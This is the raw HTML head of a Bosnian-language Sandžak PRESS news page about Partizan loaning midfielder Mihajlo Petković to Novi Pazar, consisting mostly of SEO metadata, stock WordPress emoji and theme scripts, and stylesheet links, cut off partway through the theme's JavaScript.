

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/
body_size: 27256
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića" />
	<meta property="og:description" content="Fudbaler Partizana Mihajlo Petković provešće narednih šest meseci na pozajmici u Novom Pazaru, objavio je pazarski superligaš. Petković ima 19 godina i igra u veznom redu. On jesenas nije imao minutažu u Partizanu, dok je prošle sezone upisao sedam nastupa i postigao gol. Novi Pazar je u Petkoviću dobio još jednog bonus igrača, s obzirom [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2024-01-17T11:09:43+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f.jpg" />
	<meta property="og:image:width" content="1095" />
	<meta property="og:image:height" content="730" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/#article","isPartOf":{"@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića","datePublished":"2024-01-17T11:09:43+00:00","dateModified":"2024-01-17T11:09:43+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/"},"wordCount":81,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f.jpg","articleSection":["Novi Pazar","Sport","VAŽNO!"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/","url":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/","name":"Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/#primaryimage"},"image":{"@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f.jpg","datePublished":"2024-01-17T11:09:43+00:00","dateModified":"2024-01-17T11:09:43+00:00","breadcrumb":{"@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2024/01/528994_20220828nkpetkovic2_f.jpg","width":1095,"height":730},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Partizan pozajmio Novom Pazaru fudbalera Mihajla Petkovića novosti o komentarima" href="https://sandzakpress.net/partizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/292363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=292363' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fpartizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fpartizan-pozajmio-novom-pazaru-fudbalera-mihajla-petkovica%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
